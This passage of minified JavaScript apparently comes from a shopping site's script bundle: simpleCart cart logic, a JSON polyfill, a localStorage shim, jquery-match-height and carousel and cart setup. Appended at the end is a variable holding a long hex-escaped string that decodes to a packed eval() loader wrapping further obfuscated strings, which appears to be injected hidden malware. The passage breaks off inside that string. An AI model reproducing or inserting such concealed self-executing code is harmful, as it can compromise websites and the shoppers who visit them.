return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c